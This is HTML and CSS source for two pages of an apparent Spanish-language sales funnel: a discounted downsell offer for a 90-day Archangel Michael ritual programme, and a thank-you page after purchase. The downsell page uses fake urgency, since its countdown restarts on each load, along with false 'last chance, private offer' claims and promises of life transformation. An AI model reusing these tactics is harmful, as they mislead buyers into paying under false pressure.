            padding: 0;
            box-sizing: border-box;
        }

        html, body {
            background: linear-gradient(135deg, #112D4E 0%, #1a3f5a 100%);
            font-family: 'EB Garamond', serif;
            color: #2B2B2B;
            line-height: 1.8;
        }

        .container {
            max-width: 100%;
            margin: 0 auto;
            padding: 20px;
        }

        .card {
            background: #F6F1E7;
            border-radius: 15px;
            overflow: hidden;
            box-shadow: 0 20px 60px rgba(0, 0, 0, 0.3);
            max-width: 600px;
            margin: 20px auto;
            animation: slideUp 0.8s ease-out;
        }

        @keyframes slideUp {
            from {
                opacity: 0;
                transform: translateY(30px);
            }
            to {
                opacity: 1;
                transform: translateY(0);
            }
        }

        .card-header {
            background: linear-gradient(135deg, #112D4E 0%, #1a3f5a 100%);
            padding: 30px 20px;
            text-align: center;
            color: white;
        }

        .ornament {
            font-size: 20px;
            color: #C8A04D;
            letter-spacing: 6px;
            margin-bottom: 15px;
        }

        .header-title {
            font-family: 'Cormorant Garamond', serif;
            font-size: 32px;
            font-weight: 700;
            margin-bottom: 10px;
            line-height: 1.3;
        }

        .header-subtitle {
            font-size: 18px;
            color: #C8A04D;
            font-weight: 600;
        }

        .card-body {
            padding: 30px 20px;
        }

        .image-section {
            margin-bottom: 30px;
            text-align: center;
        }

        .image-section img {
            width: 100%;
            max-width: 400px;
            height: auto;
            border-radius: 10px;
            border: 3px solid #C8A04D;
        }

        .alert-box {
            background: rgba(200, 160, 77, 0.15);
            border-left: 5px solid #C8A04D;
            padding: 20px;
            margin-bottom: 25px;
            border-radius: 8px;
            font-size: 18px;
            font-weight: 600;
            color: #7B1E28;
        }

        .main-text {
            font-size: 18px;
            margin-bottom: 25px;
            text-align: justify;
            line-height: 1.9;
            color: #2B2B2B;
        }

        .highlight {
            color: #7B1E28;
            font-weight: 700;
        }

        .benefits-list {
            list-style: none;
            margin: 25px 0;
            font-size: 17px;
        }

        .benefits-list li {
            padding: 12px 0 12px 40px;
            position: relative;
            margin-bottom: 15px;
            line-height: 1.6;
        }

        .benefits-list li:before {
            content: "✓";
            position: absolute;
            left: 0;
            color: #7B1E28;
            font-size: 24px;
            font-weight: bold;
        }

        .divider {
            height: 2px;
            background: linear-gradient(90deg, transparent, #C8A04D, transparent);
            margin: 30px 0;
        }

        .pricing-section {
            background: rgba(123, 30, 40, 0.08);
            padding: 25px;
            border-radius: 10px;
            text-align: center;
            margin: 30px 0;
        }

        .price-label {
            font-size: 16px;
            color: #C8A04D;
            font-weight: 600;
            letter-spacing: 1px;
            margin-bottom: 10px;
        }

        .original-price {
            font-size: 22px;
            color: #999;
            text-decoration: line-through;
            margin-bottom: 5px;
        }

        .final-price {
            font-family: 'Cormorant Garamond', serif;
            font-size: 48px;
            color: #7B1E28;
            font-weight: 700;
            margin-bottom: 10px;
        }

        .discount-badge {
            display: inline-block;
            background: linear-gradient(135deg, #7B1E28 0%, #5a1620 100%);
            color: white;
            padding: 10px 20px;
            border-radius: 50px;
            font-size: 16px;
            font-weight: 600;
            margin-bottom: 15px;
            animation: pulse 2s infinite;
        }

        @keyframes pulse {
            0%, 100% { opacity: 1; }
            50% { opacity: 0.85; }
        }

        .cta-button {
            width: 100%;
            background: linear-gradient(135deg, #7B1E28 0%, #5a1620 100%);
            color: #F8F4EA;
            padding: 20px;
            font-size: 20px;
            border: none;
            border-radius: 50px;
            cursor: pointer;
            font-family: 'Cormorant Garamond', serif;
            font-weight: 700;
            letter-spacing: 1px;
            transition: all 0.3s ease;
            box-shadow: 0 10px 30px rgba(123, 30, 40, 0.3);
            margin: 20px 0;
            animation: ctaPulse 1.8s infinite;
        }

        .cta-button:hover {
            transform: translateY(-3px) scale(1.03);
            box-shadow: 0 15px 40px rgba(123, 30, 40, 0.5);
            background: linear-gradient(135deg, #5a1620 0%, #3d0f15 100%);
            animation-play-state: paused;
        }

        .cta-button:active {
            transform: translateY(-1px);
        }

        @keyframes ctaPulse {
            0% {
                transform: scale(1);
                box-shadow: 0 10px 30px rgba(123, 30, 40, 0.3), 0 0 0 0 rgba(200, 160, 77, 0.7);
            }
            50% {
                transform: scale(1.025);
                box-shadow: 0 10px 30px rgba(123, 30, 40, 0.3), 0 0 0 14px rgba(200, 160, 77, 0);
            }
            100% {
                transform: scale(1);
                box-shadow: 0 10px 30px rgba(123, 30, 40, 0.3), 0 0 0 0 rgba(200, 160, 77, 0);
            }
        }

        .guarantee-box {
            background: rgba(200, 160, 77, 0.1);
            border: 2px solid #C8A04D;
            padding: 20px;
            border-radius: 10px;
            text-align: center;
            margin: 25px 0;
            font-size: 16px;
        }

        .guarantee-box strong {
            color: #7B1E28;
            display: block;
            margin-bottom: 10px;
            font-size: 18px;
        }

        .final-message {
            background: rgba(123, 30, 40, 0.08);
            padding: 25px;
            border-radius: 10px;
            text-align: center;
            font-size: 18px;
            margin-top: 30px;
            line-height: 1.8;
            font-weight: 500;
        }

        .footer {
            text-align: center;
            padding: 30px 20px;
            color: #F8F4EA;
            font-size: 14px;
        }

        .urgency-banner {
            background: #7B1E28;
            color: white;
            text-align: center;
            padding: 14px 15px;
            font-size: 17px;
            font-weight: 700;
            letter-spacing: 0.5px;
        }

        .urgency-banner span#countdown-timer {
            background: rgba(255, 255, 255, 0.2);
            padding: 3px 12px;
            border-radius: 6px;
            margin-left: 8px;
            font-family: 'Cormorant Garamond', serif;
            font-size: 19px;
        }

        .sticky-cta {
            position: fixed;
            bottom: 0;
            left: 0;
            width: 100%;
            background: #F6F1E7;
            padding: 14px 20px;
            box-shadow: 0 -5px 20px rgba(0,0,0,0.25);
            z-index: 100;
            display: none;
        }

        .sticky-cta button {
            width: 100%;
            background: linear-gradient(135deg, #7B1E28 0%, #5a1620 100%);
            color: #F8F4EA;
            padding: 16px;
            font-size: 19px;
            border: none;
            border-radius: 50px;
            cursor: pointer;
            font-family: 'Cormorant Garamond', serif;
            font-weight: 700;
            animation: ctaPulse 1.8s infinite;
        }

        @media (max-width: 480px) {
            .header-title {
                font-size: 26px;
            }

            .main-text {
                font-size: 17px;
            }

            .benefits-list li {
                font-size: 16px;
            }

            .final-price {
                font-size: 40px;
            }

            .cta-button {
                font-size: 18px;
                padding: 18px;
            }

            .card-body {
                padding: 20px 15px;
            }

            .sticky-cta {
                display: block;
            }

            body {
                padding-bottom: 80px;
            }
        }
    </style>
</head>
<body>
    <div class="urgency-banner">
        ⏰ Esta oferta expira en <span id="countdown-timer">15:00</span>
    </div>

    <div class="container">
        <div class="card">
            <!-- HEADER -->
            <div class="card-header">
                <div class="ornament">✦ ✦ ✦</div>
                <div class="header-title">LA JORNADA COMPLETA</div>
                <div class="header-subtitle">Espera — Tenemos Una Oferta Especial Para Ti</div>
            </div>

            <!-- BODY -->
            <div class="card-body">
                <!-- IMAGEN -->
                <div class="image-section">
                    <img src="img/01.jpg" alt="La Jornada Completa - 90 Días" onerror="this.src='https://via.placeholder.com/400x400/112D4E/C8A04D?text=La+Jornada+Completa'">
                </div>

                <!-- ALERTA ESPECIAL -->
                <div class="alert-box">
                    ⚡ Esta oferta es SOLO para ti - No es pública
                </div>

                <!-- TEXTO PRINCIPAL -->
                <div class="main-text">
                    Espera. Antes de irte, quiero hacerte una oferta que no volverás a ver.
                    <br><br>
                    Entiendo que $37 puede ser una inversión importante. Por eso, <span class="highlight">solo por esta vez</span>, puedo ofrecerte acceso completo a <span class="highlight">La Jornada Completa: 90 Días de Transformación Espiritual</span> con un descuento especial.
                    <br><br>
                    Los mismos 21 salmos. Los mismos rituales avanzados. El mismo plan de 90 días completo. Todo por un precio más accesible.
                </div>

                <!-- BENEFICIOS -->
                <h3 style="font-family: 'Cormorant Garamond', serif; font-size: 22px; color: #7B1E28; margin-bottom: 20px;">Qué Incluye:</h3>
                <ul class="benefits-list">
                    <li>Los 21 Salmos Sagrados completos</li>
                    <li>3 Rituales Avanzados de transformación</li>
                    <li>Plan estructurado de 90 días</li>
                    <li>5 Historias de Transformación reales</li>
                    <li>Acceso permanente y de por vida</li>
                </ul>

                <div class="divider"></div>

                <!-- PRECIO -->
                <div class="pricing-section">
                    <div class="price-label">SOLO PARA ESTA OCASIÓN</div>
                    <div class="discount-badge">27% DE DESCUENTO</div>
                    <div class="original-price">$37.00</div>
                    <div class="final-price">$27.00</div>
                    <div style="font-size: 14px; color: #7B1E28;">Una sola vez. Acceso permanente.</div>
                </div>

                <!-- BOTÓN CTA -->
                <button class="cta-button" onclick="handleCheckout()">OBTENER AHORA</button>

                <!-- GARANTÍA -->
                <div class="guarantee-box">
                    <strong>✦ Garantía de 7 Días ✦</strong>
                    Si no te sirve, devolvemos tu dinero. Sin preguntas. Tu satisfacción es lo que importa.
                </div>

                <!-- TESTIMONIO -->
                <div class="final-message">
                    <p style="margin-bottom: 15px;">
                        "Los 90 días completos cambiaron mi vida. No me arrepiento de haber invertido en el programa completo, en vez de conformarme con menos."
                    </p>
                    <p style="font-size: 16px; font-weight: 600; color: #7B1E28;">— Roberto M.</p>
                </div>

                <!-- MENSAJE FINAL -->
                <div style="text-align: center; margin-top: 30px; font-size: 17px; color: #2B2B2B; line-height: 1.8;">
                    <p>Esta es tu última oportunidad de acceder con este precio.</p>
                    <p style="margin-top: 15px;"><span class="highlight">Comienza hoy. Transforma tu vida en 90 días.</span></p>
                </div>
            </div>
        </div>
    </div>

    <div class="footer">
        <p>© 2026 Decodificador Angelical. Todos los derechos reservados.</p>
        <p style="margin-top: 10px;">Que el Arcángel Miguel te proteja.</p>
    </div>

    <!-- CTA FIXO NO MOBILE -->
    <div class="sticky-cta">
        <button onclick="handleCheckout()">OBTENER AHORA — $27.00</button>
    </div>

    <!-- HOTMART - Sales Funnel Widget -->
    <div id="hotmart-sales-funnel" style="margin-top: 40px;"></div>

    <!-- Script do Hotmart -->
    <script src="https://checkout.hotmart.com/lib/hotmart-checkout-elements.js"></script>
    <script type="text/javascript">
        if (typeof checkoutElements !== 'undefined') {
            checkoutElements.init('salesFunnel').mount('#hotmart-sales-funnel');
        }

        function handleCheckout() {
            window.location.href = 'https://pay.hotmart.com/N106816277G?off=wggwo2oo';
        }

        // Contador regressivo de urgência (15 minutos)
        function startCountdown() {
            let timeLeft = 15 * 60;
            const timerEl = document.getElementById('countdown-timer');
            const interval = setInterval(() => {
                const minutes = Math.floor(timeLeft / 60);
                const seconds = timeLeft % 60;
                timerEl.textContent = `${minutes}:${seconds.toString().padStart(2, '0')}`;
                if (timeLeft <= 0) {
                    clearInterval(interval);
                    timerEl.textContent = '0:00';
                }
                timeLeft--;
            }, 1000);
        }
        startCountdown();
    </script>
</body>
</html>
</file>

<file: obrigado.html>
<!DOCTYPE html>
<html lang="es">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>¡Gracias por Tu Compra! - Arcángel Miguel</title>
    <link href="https://fonts.googleapis.com/css2?family=Cormorant+Garamond:wght@400;600;700&family=EB+Garamond:wght@400;500;700&display=swap" rel="stylesheet">
    <style>
        * {
            margin: 0;
            padding: 0;
            box-sizing: border-box;
        }

        html, body {
            height: 100%;
            background: linear-gradient(135deg, #112D4E 0%, #1a3f5a 100%);
            font-family: 'EB Garamond', serif;
            color: #2B2B2B;
        }

        .container {
            max-width: 900px;
            margin: 0 auto;
            padding: 40px 20px;
            min-height: 100vh;
            display: flex;
            flex-direction: column;
            justify-content: center;
            align-items: center;
        }

        .card {
            background: #F6F1E7;
            border-radius: 15px;
            box-shadow: 0 20px 60px rgba(0, 0, 0, 0.3);
            padding: 60px 40px;
            text-align: center;
            animation: slideUp 0.8s ease-out;
        }

        @keyframes slideUp {
            from {
                opacity: 0;
                transform: translateY(40px);
            }
            to {
                opacity: 1;
                transform: translateY(0);
            }
        }

        .ornament {
            font-size: 24px;
            color: #C8A04D;
            letter-spacing: 8px;
            margin-bottom: 20px;
        }

        h1 {
            font-family: 'Cormorant Garamond', serif;
            font-size: 52px;
            font-weight: 700;
            color: #112D4E;
            margin-bottom: 10px;
            line-height: 1.2;
        }

        .subtitle {
            font-family: 'Cormorant Garamond', serif;
            font-size: 24px;
            color: #7B1E28;
            margin-bottom: 30px;
            font-weight: 600;
        }

        .divider {
            height: 2px;
            background: linear-gradient(90deg, transparent, #C8A04D, transparent);
            margin: 30px 0;
            width: 200px;
            margin-left: auto;
            margin-right: auto;
        }

        .content {
            margin: 30px 0;
            line-height: 1.8;
            font-size: 16px;
            color: #2B2B2B;
        }

        .content p {
            margin-bottom: 15px;
            text-align: justify;
        }

        .highlight {
            color: #7B1E28;
            font-weight: 600;
        }

        .next-steps {
            background: rgba(123, 30, 40, 0.08);
            border-left: 4px solid #C8A04D;
            padding: 30px;
            margin: 40px 0;
            border-radius: 8px;
            text-align: left;
        }

        .next-steps h3 {
            font-family: 'Cormorant Garamond', serif;
            font-size: 22px;
            color: #112D4E;
            margin-bottom: 20px;
            text-align: center;
        }

        .step {
            display: flex;
            margin-bottom: 20px;
            align-items: flex-start;
        }

        .step-number {
            background: #C8A04D;
            color: white;
            width: 40px;
            height: 40px;
            border-radius: 50%;
            display: flex;
            align-items: center;
            justify-content: center;
            font-weight: 700;
            margin-right: 20px;
            flex-shrink: 0;
            font-size: 18px;
        }

        .step-content {
            flex: 1;
        }

        .step-content strong {
            color: #7B1E28;
            display: block;
            margin-bottom: 5px;
            font-size: 16px;
        }

        .step-content p {
            font-size: 14px;
            color: #2B2B2B;
            margin: 0;
        }

        .cta-section {
            margin-top: 50px;
        }

        .cta-button {
            background: linear-gradient(135deg, #7B1E28 0%, #5a1620 100%);
            color: #F8F4EA;
            padding: 18px 50px;
            font-size: 18px;
            border: none;
            border-radius: 50px;
            cursor: pointer;
            font-family: 'Cormorant Garamond', serif;
            font-weight: 600;
            letter-spacing: 1px;
            transition: all 0.3s ease;
            box-shadow: 0 10px 30px rgba(123, 30, 40, 0.3);
            display: inline-block;
            text-decoration: none;
            margin: 10px;
        }

        .cta-button:hover {
            transform: translateY(-3px);
            box-shadow: 0 15px 40px rgba(123, 30, 40, 0.4);
            background: linear-gradient(135deg, #5a1620 0%, #3d0f15 100%);
        }

        .footer-text {
            font-size: 13px;
            color: #2B2B2B;
            margin-top: 30px;
            opacity: 0.8;
        }

        .verification-badge {
            display: inline-block;
            margin-top: 20px;
            padding: 10px 20px;
            background: rgba(200, 160, 77, 0.2);
            border-radius: 20px;
            font-size: 13px;
            color: #7B1E28;
            font-weight: 600;
        }

        @media (max-width: 768px) {
            .card {
                padding: 40px 25px;
            }

            h1 {
                font-size: 36px;
            }

            .subtitle {
                font-size: 18px;
            }

            .next-steps {
                padding: 20px;
            }

            .cta-button {
                padding: 15px 40px;
                font-size: 16px;
            }
        }

        .confetti {
            position: fixed;
            width: 10px;
            height: 10px;
            pointer-events: none;
            animation: fall 3s linear forwards;
        }

        @keyframes fall {
            to {
                transform: translateY(100vh) rotate(360deg);
                opacity: 0;
            }
        }
    </style>
</head>
<body>
    <div class="container">
        <div class="card">
            <div class="ornament">✦ ✦ ✦</div>

            <h1>¡GRACIAS POR TU COMPRA!</h1>
            <p class="subtitle">Tu Jornada Espiritual ha Comenzado</p>

            <div class="divider"></div>

            <div class="content">
                <p>Felicidades. Has tomado una decisión que transformará tu vida.</p>
                <p>En este momento, tu acceso está siendo activado. En los próximos <span class="highlight">2-3 minutos</span>, recibirás un correo con:</p>
                <p>✦ Tu material exclusivo<br>✦ Instrucciones de acceso<br>✦ Mi recomendación personal para comenzar hoy</p>
            </div>

            <div class="next-steps">
                <h3>Tus Próximos Pasos</h3>

                <div class="step">
                    <div class="step-number">1</div>
                    <div class="step-content">
                        <strong>Revisa tu correo</strong>
                        <p>Busca el email de confirmación (revisa tu carpeta de spam si no lo ves en bandeja de entrada)</p>
                    </div>
                </div>

                <div class="step">
                    <div class="step-number">2</div>
                    <div class="step-content">
                        <strong>Descarga tu material</strong>
                        <p>Guarda los archivos en tu dispositivo para acceder en cualquier momento</p>
                    </div>
                </div>

                <div class="step">
                    <div class="step-number">3</div>
                    <div class="step-content">
                        <strong>Comienza hoy mismo</strong>
                        <p>La transformación requiere acción. Inicia tu práctica diaria ahora</p>
                    </div>
                </div>

                <div class="step">
                    <div class="step-number">4</div>
                    <div class="step-content">
                        <strong>Únete a nuestra comunidad</strong>
                        <p>Recibe actualizaciones, testimonios y rituales avanzados exclusivos</p>
                    </div>
                </div>
            </div>

            <div class="verification-badge">
                ✓ Transacción segura verificada por Hotmart
            </div>

            <p class="footer-text">
                Si tienes dudas, responde este email o contacta a nuestro equipo de soporte.<br>
                <strong>Que el Arcángel Miguel te acompañe en esta jornada.</strong>
            </p>
        </div>
    </div>

    <script>
        // Crear confeti al cargar
        function createConfetti() {
            const colors = ['#C8A04D', '#7B1E28', '#112D4E'];
            for (let i = 0; i < 30; i++) {
                const confetti = document.createElement('div');
                confetti.className = 'confetti';
                confetti.style.left = Math.random() * 100 + '%';
                confetti.style.backgroundColor = colors[Math.floor(Math.random() * colors.length)];
                confetti.style.animationDelay = Math.random() * 0.3 + 's';
                document.body.appendChild(confetti);

                setTimeout(() => confetti.remove(), 3000);
            }
        }

        // Inicializar confeti al cargar
        window.addEventListener('load', createConfetti);
    </script>
</body>
</html>
</file>

